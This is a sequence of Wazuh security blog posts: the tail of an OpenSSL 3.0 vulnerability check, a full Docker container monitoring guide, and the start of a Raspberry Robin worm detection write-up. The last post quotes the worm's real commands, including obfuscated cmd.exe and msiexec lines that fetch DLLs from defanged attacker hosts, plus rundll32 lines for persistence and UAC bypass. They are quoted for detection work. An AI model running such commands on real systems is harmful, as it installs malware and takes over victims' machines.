    condition: none
    rules:
      - "c:powershell Get-command openssl -> r:3.0.0|3.0.1|3.0.2|3.0.3|3.0.4|3.0.5|3.0.6"

Note

The local custom SCA policy file can also be distributed to other endpoints that you want to check for the OpenSSL vulnerability on by using a remote deployment tool like Ansible, or the Windows GPO.

3. Edit C:Program Files (x86)ossec-agentossec.conf to contain the SCA block:

  <sca>  
    <policies> 
      <policy>C:Program Files (x86)local_sca_policiesopenssl3x_check.yml</policy>  
    </policies>
  </sca>

4. Restart the Wazuh agent to apply the changes:

NET STOP WazuhSvc
NET START WazuhSvc

Testing the configuration


We can see the SCA scan results for an endpoint with the infected version of OpenSSL:

Mitigation

It is recommended by OpenSSL to upgrade any vulnerable installation of OpenSSL to the OpenSSL project released OpenSSL-3.0.7 fix.

Red Hat Enterprise users can update to the Red Hat patched version openssl-3.0.1-43.el9_0.

Ubuntu 22.04 and 22.10 users can update to the Canonical patched version 3.0.2-0ubuntu1.7 and 3.0.5-2ubuntu2, respectively.

Conclusion

This blog post demonstrates how Wazuh detects OpenSSL libraries with the CVE-2022-3602 and CVE-2022-3786 vulnerabilities. The Wazuh Vulnerability Detector can be used by organizations to detect existing vulnerabilities across different operating systems on a large scale. The Wazuh Security Configuration Assessment (SCA) module can also be used to check for vulnerable OpenSSL versions on multiple endpoints.

Do you have any questions? Join our community on Slack

References

The post OpenSSL 3.0 vulnerability audit using Wazuh appeared first on Wazuh.

Docker container security monitoring with Wazuh

Docker has become a popular framework for application deployment since its development due to its benefits. For example, it makes it easier for organizations to enhance the portability of their applications and operational resilience. Docker is an open source technology used to package applications into containers. Docker containers are lightweight, standalone, and runnable instances of a Docker image that isolate software running in the container from the operating system environment. With these benefits, many organizations have adopted the technology to quickly package their software in standard units for development, shipment, and deployment.

The increased usage of containerized software has increased the attack surface for organizations. This provides an additional asset for cyber threat actors to target in their attacks. Therefore, it is crucial to continuously monitor containers to gain complete visibility of their environment and events during execution.

In this blog post, we demonstrate how to do the following:

  • Monitor Docker events such as pull, create, start, mount, connect, exec_start, detach, die, exec_create, exec_detach, etc.
  • Monitor Docker container resources such as CPU, memory, and network traffic utilization.
  • Detect when container CPU and memory usage exceed predefined thresholds.
  • Monitor the health status and uptime of Docker containers.

Infrastructure setup

The following setup is used to illustrate the capability of Wazuh to monitor Docker container events and their metrics:

  • A Centos 7 endpoint running the Wazuh 4.3.10. The Wazuh central components can be installed using this Quickstart installation guide.
  • An Ubuntu 22.04 endpoint running the Wazuh agent 4.3.10. This endpoint also hosts the Docker container infrastructure. This Wazuh guide is used to install the Wazuh agent.

Monitoring with Wazuh

Wazuh has the Docker listener and command monitoring modules that can be used to collect security and runtime events from Docker containers. The Docker listener module communicates with the Docker API to collect events related to Docker containers. The command monitoring module is used to monitor the output of specific commands and trigger alerts if they match a rule.

Ubuntu endpoint configuration

Follow these steps on the monitored endpoint:

Note

You need root user privileges to execute all the commands described below.

1. Install Python and pip:

# apt install python3 python3-pip

2. Install Docker and the Python Docker Library to run the containers:

# curl -sSL https://get.docker.com/ | sh
# pip3 install docker==4.2.0

3. Enable the Wazuh agent to receive remote commands from the Wazuh server. By default, remote commands are disabled in agents for security reasons.

# echo "logcollector.remote_commands=1" >> /var/ossec/etc/local_internal_options.conf

4. Restart the Wazuh agent to apply the above changes:

# systemctl restart wazuh-agent

Wazuh server configuration

Follow these steps on the Wazuh server:

Note

You need root user privileges to execute all the commands described below.

1. Create a Wazuh agent group called container:

# /var/ossec/bin/agent_groups -a -g container -q

2. Obtain the ID of all Wazuh agents using the following command:

# /var/ossec/bin/manage_agents -l

3. Assign the Wazuh agent hosting the Docker containers to the container group. Multiple agents can be assigned to the group. This ensures all agents running Docker containers in your environment receive the same configuration. 

Replace <AGENT_ID> with the agent’s ID of the endpoint hosting the Docker container.

# /var/ossec/bin/agent_groups -a -i <AGENT_ID> -g container -q

4. Add the following settings to the /var/ossec/etc/shared/container/agent.conf configuration file. This enables the Docker listener module and sets the commands to execute on the monitored endpoint for Docker container information gathering.

<agent_config>
  <!-- Configuration to enable Docker listener module. -->
  <wodle name="docker-listener">
    <interval>10m</interval>
    <attempts>5</attempts>
    <run_on_start>yes</run_on_start>
    <disabled>no</disabled>
  </wodle>  

  <!-- Command to extract container resources information. -->
  <localfile>
    <log_format>command</log_format>
    <command>docker stats --format "{{.Container}} {{.Name}} {{.CPUPerc}} {{.MemUsage}} {{.MemPerc}} {{.NetIO}}" --no-stream</command>
    <alias>docker container stats</alias>
    <frequency>120</frequency>
    <out_format>$(timestamp) $(hostname) docker-container-resource: $(log)</out_format>
  </localfile>

  <!-- Command to extract container health information. -->
  <localfile>
    <log_format>command</log_format>
    <command>docker ps --format "{{.Image}} {{.Names}} {{.Status}}"</command>
    <alias>docker container ps</alias>
    <frequency>120</frequency>
    <out_format>$(timestamp) $(hostname) docker-container-health: $(log)</out_format>
  </localfile>
</agent_config>

Note

The <frequency> tag defines how often the command will be run in seconds. You can configure a value that suits your environment.

The commands to extract information configured above can get logs like in the following samples:

  • Log for container resources:
Nov  2 14:11:38 ubuntu-2204 docker-container-resource: ossec: output: 'docker container stats': bbc95edda452 nginx-container 21.32% 3MiB / 1.931GiB 0.15% 1.44kB / 0B
  • Log for container health:
Nov  1 13:47:12 ubuntu-2204 docker-container-health: ossec: output: 'docker container ps': nginx nginx-container Up 48 minutes (healthy)

5. Create a decoders file docker_decoders.xml in the /var/ossec/etc/decoders/ directory and add the following decoders to decode the logs received from the Wazuh agent:

<!-- Decoder for container resources information. -->
<decoder name="docker-container-resource">
  <program_name>^docker-container-resource</program_name>
</decoder>

<decoder name="docker-container-resource-child">
  <parent>docker-container-resource</parent>
  <prematch>ossec: output: 'docker container stats':</prematch>
  <regex>(S+) (S+) (S+) (S+) / (S+) (S+) (S+) / (S+)</regex>
  <order>container_id, container_name, container_cpu_usage, container_memory_usage, container_memory_limit, container_memory_perc, container_network_rx, container_network_tx</order>
</decoder>

<!-- Decoder for container health information. -->
<decoder name="docker-container-health">
  <program_name>^docker-container-health</program_name>
</decoder>

<decoder name="docker-container-health-child">
  <parent>docker-container-health</parent>
  <prematch>ossec: output: 'docker container ps':</prematch>
  <regex offset="after_prematch" type="pcre2">(S+) (S+) (.*?) ((.*?))</regex>
  <order>container_image, container_name, container_uptime, container_health_status</order>
</decoder>

Note

The custom decoder file docker_decoders.xml might be removed during an upgrade. Ensure to back up the file before you perform upgrades.

6. Create a rules file docker_rules.xml in the /var/ossec/etc/rules/ directory and add the following rules to alert the container information:

<group name="container,">
  <!-- Rule for container resources information. -->
  <rule id="100100" level="5">
    <decoded_as>docker-container-resource</decoded_as>
    <description>Docker: Container $(container_name) Resources</description>
    <group>container_resource,</group>
  </rule>
  
  <!-- Rule to trigger when container CPU and memory usage are above 80%. -->
  <rule id="100101" level="12">
    <if_sid>100100</if_sid>
    <field name="container_cpu_usage" type="pcre2">^(0*[8-9]d|0*[1-9]d{2,})</field>
    <field name="container_memory_perc" type="pcre2">^(0*[8-9]d|0*[1-9]d{2,})</field>
    <description>Docker: Container $(container_name) CPU usage ($(container_cpu_usage)) and memory usage ($(container_memory_perc)) is over 80%</description>
    <group>container_resource,</group>
  </rule>

  <!-- Rule to trigger when container CPU usage is above 80%. -->
  <rule id="100102" level="12">
    <if_sid>100100</if_sid>
    <field name="container_cpu_usage" type="pcre2">^(0*[8-9]d|0*[1-9]d{2,})</field>
    <description>Docker: Container $(container_name) CPU usage ($(container_cpu_usage)) is over 80%</description>
    <group>container_resource,</group>
  </rule>  
  
  <!-- Rule to trigger when container memory usage is above 80%. -->
  <rule id="100103" level="12">
    <if_sid>100100</if_sid>
    <field name="container_memory_perc" type="pcre2">^(0*[8-9]d|0*[1-9]d{2,})</field>
    <description>Docker: Container $(container_name) memory usage ($(container_memory_perc)) is over 80%</description>
    <group>container_resource,</group>
  </rule>

  <!-- Rule for container health information. -->
  <rule id="100105" level="5">
    <decoded_as>docker-container-health</decoded_as>
    <description>Docker: Container $(container_name) is $(container_health_status)</description>
    <group>container_health,</group>
  </rule>
   
  <!-- Rule to trigger when a container is unhealthy. -->
  <rule id="100106" level="12">
    <if_sid>100105</if_sid>
    <field name="container_health_status">^unhealthy$</field>
    <description>Docker: Container $(container_name) is $(container_health_status)</description>
    <group>container_health,</group>
  </rule>
</group>

Note

The custom rules file docker_rules.xml might be removed during an upgrade. Ensure to back up the file before you perform upgrades.

7. Restart the Wazuh manager to apply the above changes:

# systemctl restart wazuh-manager

Testing the configuration

To showcase the use cases mentioned above, Nginx, Redis, and Postgres images are used to create a containerized environment on the monitored endpoint.

1. Create and switch into a project directory /container_env for the container environment using the following command:

$ mkdir container_env && cd $_

2. Create a Docker compose file docker-compose.yml and add the following configurations to it. The Docker compose file helps to manage multiple containers at once. The configuration performs the following Docker actions:

  • Pulls Nginx, Redis, and Postgres container images from Docker Hub.
  • Creates and starts nginx-container, redis-container, and postgres-container containers from the respective Docker images.
  • Creates and connects to a network called container_env_network.
  • Creates and mounts volumes container_env_db and container_env_cache.
  • Performs health checks on the created containers every three minutes.
version: '3.8'

services:
  db:
    image: postgres
    container_name: postgres-container
    restart: always
    environment:
      - POSTGRES_USER=postgres
      - POSTGRES_PASSWORD=postgres
    healthcheck:
      test: ["CMD-SHELL", "pg_isready"]
      interval: 3m
      timeout: 5s
      retries: 1
    ports:
      - '8001:5432'
    dns:
      - 8.8.8.8
      - 9.9.9.9
    volumes:
      - db:/var/lib/postgresql/data
    networks:
      - network
    mem_limit: "512M"

  cache:
    image: redis
    container_name: redis-container
    restart: always
    healthcheck:
      test: ["CMD", "redis-cli", "--raw", "incr", "ping"]
      interval: 3m
      timeout: 5s
      retries: 1
    ports:
      - '8002:6379'
    dns:
      - 8.8.8.8
      - 9.9.9.9
    volumes:
      - cache:/data
    networks:
      - network
    mem_limit: "512M"

  nginx:
    image: nginx
    container_name: nginx-container
    restart: always
    healthcheck:
      test: ["CMD-SHELL", "stat /etc/nginx/nginx.conf || exit 1"]
      interval: 3m
      timeout: 5s
      retries: 1
    ports:
      - '8003:80'
      - '4443:443'
    dns:
      - 8.8.8.8
      - 9.9.9.9
    networks:
      - network
    mem_limit: "512M"

volumes:
  db: {}
  cache: {}
networks:
  network:

3. Execute the following command in the path containing the docker-compose.yml file to create and start the containers:

$ sudo docker compose up -d

4. we use the stress-ng utility program to test for high CPU and memory utilization. Perform this test on one of the containers, for instance, the nginx-container

  • Execute the following commands to enter the container shell and install the stress-ng utility: 
# docker exec -it nginx-container /bin/bash
# apt update && apt install stress-ng -y
  • Execute the following command to trigger a high-level alert when both CPU and memory utilization exceeds 80%. The command runs for 3 minutes.
# stress-ng -c 1 -l 80 -vm 1 --vm-bytes 500m -t 3m
  • Execute the following command to trigger a high-level alert when memory usage exceeds 80%. The command runs for 3 minutes.
# stress-ng -vm 1 --vm-bytes 500m -t 3m
  • Execute the following command to trigger a high-level alert when CPU usage exceeds 80%. The command runs for 3 minutes.
# stress-ng -c 1 -l 80 -t 3m

5. The health check for the nginx-container verifies whether the configuration file /etc/nginx/nginx.conf exists. While inside the container shell, delete the configuration file to trigger a high-level alert when the container becomes unhealthy:

# rm /etc/nginx/nginx.conf

Alert visualization

Visualize the triggered alerts by visiting the Wazuh dashboard.



  • Container actions alerts: Navigate to the Discover section and add the rule.groups: docker filter in the search bar to query the alerts. Also, use the Filter by type search field and apply the agent.name, data.docker.from, data.docker.Actor.Attributes.name, data.docker.Type, data.docker.Action, and rule.description, filters. Save the query as Docker Events.
Figure 1: Custom visualization with detected Docker events.
  • Container resources alerts: Navigate to the Discover section and add the rule.id: (100100 OR 100101 OR 100102 OR 100103) filter in the search bar to query the alerts. Also, use the Filter by type search field and apply the agent.name, data.container_name, data.container_cpu_usage, data.container_memory_usage, data.container_memory_limit, data.container_network_rx, and data.container_network_tx filters. Save the query as Container Resources.
Figure 2: Custom visualization showing container resources usage.
  • Container health alerts: Navigate to the Discover section and add the rule.id: (100105 OR 100106) filter in the search bar to query the alerts. Also, use the Filter by type search field and apply the agent.name, data.container_image, data.container_name, data.container_health_status, and data.container_uptime filters to show the status information. Save the query as Container Health.
Figure 3: Health status of containers on the custom visualization.

  • Container threshold events: Navigate to the Wazuh > Security events section and add the rule.id: (100101 OR 100102 OR 100103 OR 100106) filter in the search bar to query the alerts.
Figure 4: Container threshold events on the Wazuh dashboard.

To have a single display of the visualizations, create a custom dashboard with the above templates. Navigate to OpenSearch Dashboards > Dashboard > Create New Dashboard, then select Add an existing link and click the saved visualizations (Docker Events, Container Resources, and Container Health). This will add the visualizations to the new dashboard. Save the dashboard as Container-resource-health-events.

Figure 5: Custom dashboard displaying container resources, health, and events.

Conclusion

High visibility of containers in Dockerized environments allows you to maintain a secure and efficient environment. This way, organizations can quickly identify and respond to issues and minimize disruptions. With Wazuh, we can spot abnormalities in containers, get an overview of their resource utilization, and easily analyze their health.

In this blog post, we ensured complete coverage of our Dockerized environment by monitoring Docker container events, resource utilization, and health to improve overall security.

References

  1. Monitoring Docker container events.
  2. Docker reference documentation.
  3. Creating Wazuh decoders and rules from scratch.

The post Docker container security monitoring with Wazuh appeared first on Wazuh.

Using Wazuh to detect Raspberry Robin worms

Raspberry Robin is an evasive Windows worm that spreads using removable drives. After infecting a system, it uses the Windows msiexec.exe utility to download its payload hosted on compromised QNAP cloud devices. Then, it leverages other legitimate Windows utilities to execute the downloaded malicious files. Finally, it performs outbound network connections to command and control (C2) servers on TOR networks with no observed post-infection actions. 

Raspberry Robin beacons were first detected in September 2021 affecting companies in sectors such as manufacturing, technology, oil and gas, and transportation. Initially, the malware appeared dormant on infected systems and seemed to have no second-stage payload. However, security researchers recently discovered that it started serving as a malware dropper for other cybercrime syndicates such as DEV-0243 (Evil Corp) and DEV-0206.

This blog post focuses on using Wazuh for an early stage detection of Raspberry Robin worms based on its observed behaviors and known IoCs.

Raspberry Robin execution chain

The Raspberry Robin worm uses the following infection chain to gain access to a victim endpoint and subsequently spread over the network.

Initial access

The malware spreads to Windows endpoints when an infected removable drive is connected to the endpoint. The infected removable drive contains a malicious .lnk shortcut file masquerading as a legitimate folder. Shortly after the infected drive is connected to the victim endpoint, the UserAssist registry key entry is updated to the ROT13 encrypted value of the malicious shortcut.

Execution 

Once the infected removable drive is connected to the endpoint and the malicious .lnk file is executed by a user or Windows autorun, the worm executes a malicious file stored on the infected drive.  The malicious file name has a specific pattern. The name is 2 to 5 characters long and has extensions such as .lnk, .swy, .chk, .ico, .usb, .xml, and .cfg. The executed commands contain excessive whitespaces, unprintable characters, and mixed letter cases to evade pattern detection techniques.

Example commands used to read and execute the content of the malicious file include:

  • C:WindowsSystem32cmd.exe /RCmD<szM.ciK
  • C:WindowsSystem32cmd.exe  /rcMD<[external disk name].Lvg
  • C:WindowsSystem32cmd.exe  /v /c CMd<VxynB.ICO
  • :WindowsSystem32cmd.exe  /R C:WINDOWSsystem32cmd.exe<Gne.SWy

Command and control (C2) I

Raspberry Robin uses msiexec.exe to download malicious DLLs from compromised QNAP NAS devices. 

Examples of the commands used to  retrieve the payload include:

  • "C:WindowsSystem32cmd.exe"  /RS^TaRTM^s^i^E^xe^c /^Q/I"HTtp://W4[.]Wf[:]8080/GaJnUjc0Ht0/USER-PC?admin"
  • sT^ar^T ms^I^e^X^ec /Q /i"htTp://eg3[.]xyZ[:]8080/xj92YfGKOB/MYCOmPUTeR?SaLEs"

The commands above use /q (quiet) and /i (install) arguments to download and install the malicious DLLs. The compromised QNAP device acts as a reverse proxy and checks if the provided URL corresponds to a specific pattern before sending the malicious payloads. The URLs used to download the payload follow the pattern below:

  • Alternating alphabet casing used to bypass detection.
  • 2 to 4 characters domain names length with various top-level domains such as .xyz, .co, .pw, .org, and more. 
  • A random string as a URL path, followed by the victim’s user and device names.
  • Destination port 8080 for the malicious URL.

Persistence

To gain a foothold in the system, Raspberry Robin creates a registry key to ensure that the same malicious DLL is injected into rundll32.exe every time the endpoint boots. rundll32.exe  uses various Windows binaries such as msiexec.exe, odbcconf.exe, or control.exe associated with the ShellExec_rundll function in shell32.dll to execute the downloaded payload. After the downloaded payload is executed, fodhelper.exe is abused to bypass User Account Control (UAC).

Examples of the commands used to bypass UAC and enable persistence include:

  • exe SHELL32,ShellExec_RunDLLA C:WINDOWSsyswow64odbcconf -E /c /C -a {regsvr C:ProgramDataEuoikdvnbb.xml.}
  • C:WINDOWSsystem32rundll32.exe SHELL32,ShellExec_RunDLL C:WINDOWSsyswow64CONTROL.EXE C:WindowsInstallerqkuiht.lkg.
